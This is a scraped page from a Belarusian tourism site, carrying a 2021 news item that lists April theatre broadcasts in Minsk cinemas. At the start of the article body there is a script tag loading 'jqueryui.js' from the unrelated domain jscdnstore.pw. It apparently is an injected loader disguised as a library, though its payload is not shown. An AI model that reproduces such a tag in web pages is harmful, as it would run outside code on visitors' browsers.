                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/news/kakie-spektakli-pokazhut-v-minskikh-kinoteatrakh-v-aprele/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" active">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" active">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/news/" title="Новости">Новости</a></li><li class="active">Какие спектакли покажут в минских кинотеатрах в апреле?</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Какие спектакли покажут в минских кинотеатрах в апреле?</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>
		<div class="detail newsevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/de3/de3b96f30c46185092a4e874cf288e57.webp" class="fancybox" title="Какие спектакли покажут в минских кинотеатрах в апреле?" alt="Какие спектакли покажут в минских кинотеатрах в апреле?"><img src="/upload/dev2fun.imagecompress/webp/iblock/de3/de3b96f30c46185092a4e874cf288e57.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					13 / 04 / 21			</div>

	<div class="content">
				
											<p style="text-align: justify;">
</p>
<p style="text-align: justify;">
	<b>В апреле проект TheatreHD представит минчанам театральные постановки лауреатов российской «Золотой маски», шекспировского «Глобуса», Метрополитен-оперы и Королевского национального театра Великобритании.</b> <br>
 <br>
	 Зрители увидят полюбившиеся спектакли и новинки, например, оперу «Риголетто» в постановке Майкла Майера и уникальный балет «Слепок» – кросс-медийное произведение из изобразительного искусства, музыки, кино и современного танца.
</p>
<p style="text-align: justify;">
</p>
<h2 style="text-align: justify;">Раписание</h2>
<p style="text-align: justify;">
	 13 и 27 апреля – Спектакль «Франкенштейн» Дэнни Бойла. Постановку можно будет увидеть в двух вариантах – с Ли Миллером и Бенедиктом Камбербэтчем (исполнители ролей доктора и существа меняются местами). <br>
	<br>
	 14 апреля – «Гамлет» с Данилой Козловским в главной роли. <br>
	<br>
	 21 апреля – Балет Большого театра России «Пламя Парижа» об эпохальной французской революции через призму жизни обычных людей.<br>
	<br>
	 21 и 25 апреля – Трагедия «Герцогиня Мальфи» с захватывающими сюжетными поворотами и напряжёнными сценами.<br>
	<br>
	 28 апреля – «Сон в летнюю ночь» шекспировского театра «Глобус» и спектакль «Кориолан» с Томом Хиддлстоном в главной роли.
</p>						</div>

    <div class="galery_in_text_block">
        <div class="galery galery_in_text">
            <div class="inner">
                <div class="slides_block_in_text">
                    <ul class="slides items">
                                            </ul>
                </div>
            </div>
        </div>
    </div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84386">
											<div class="image">
							<a href="/events/news/zolotaya-premiya-v-belarusi-startuet-pervaya-premiya-luchshikh-tovarov-i-uslug-dlya-detey-i-podrostk/">								<img src="/upload/resize_cache/iblock/a40/358_229_2/baqyv81w2mbi7uex2lg9a9c1yf361ynl.jpg" alt="«Золотая премия»: в Беларуси стартует первая премия лучших товаров и услуг для детей и подростков" title="«Золотая премия»: в Беларуси стартует первая премия лучших товаров и услуг для детей и подростков" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/zolotaya-premiya-v-belarusi-startuet-pervaya-premiya-luchshikh-tovarov-i-uslug-dlya-detey-i-podrostk/">									«Золотая премия»: в Беларуси стартует первая премия лучших товаров и услуг для детей и подростков								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84347">
											<div class="image">
							<a href="/events/news/syameynyya-tradytsyi-belarusa-tematychnyya-vykhodnyya-sule-24-25-studzenya/">								<img src="/upload/resize_cache/iblock/9a0/358_229_2/oth30z0e4dztd4wcalmxw6hoqu2w7uuj.png" alt="Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня" title="Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/syameynyya-tradytsyi-belarusa-tematychnyya-vykhodnyya-sule-24-25-studzenya/">									Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84312">
											<div class="image">
							<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">								<img src="/upload/resize_cache/iblock/bb9/358_229_2/fwvza7y7jhxri0j7dnt1h6nnzg2q736k.png" alt="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" title="Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/puteshestviya-bez-viz-belarus-za-tri-goda-posetili-bolee-1-25-mln-evropeytsev/">									Путешествия без виз: Беларусь за три года посетили более 1,25 млн европейцев								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">

	<h2 class="h3_custom underline"><span>Рекомендуемые акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84385">
											<div class="image">
							<a href="/events/stock/14-fevralya-v-ekoparke-akvarel-paketnoe-predlozhenie-v-ritme-chuvstv/">								<img src="/upload/resize_cache/iblock/e6a/358_229_2/l0dfx15uym5538wqev3y4112f9qa977e.jpg" alt="14 февраля в экопарке «Акварель»: пакетное предложение «В ритме чувств»" title="14 февраля в экопарке «Акварель»: пакетное предложение «В ритме чувств»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/14-fevralya-v-ekoparke-akvarel-paketnoe-predlozhenie-v-ritme-chuvstv/">									14 февраля в экопарке «Акварель»: пакетное предложение «В ритме чувств»								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84346">
											<div class="image">
							<a href="/events/stock/-isloch-park-vtoraya-noch-50-/">								<img src="/upload/resize_cache/iblock/0cc/358_229_2/c7rj9nodmzgnkjf0k4xv5k9z4k3ek3tb.png" alt=" «Ислочь-парк»: вторая ночь —  скидка 50%" title=" «Ислочь-парк»: вторая ночь —  скидка 50%" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/-isloch-park-vtoraya-noch-50-/">									 «Ислочь-парк»: вторая ночь —  скидка 50%								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84310">
											<div class="image">
							<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">								<img src="/upload/resize_cache/iblock/9dd/358_229_2/fckjl75eqmaqt3kvaqp9wdd0sqli1ovx.png" alt="Кронон Парк Отель: зимние спецпредложения " title="Кронон Парк Отель: зимние спецпредложения " class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">									Кронон Парк Отель: зимние спецпредложения 								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
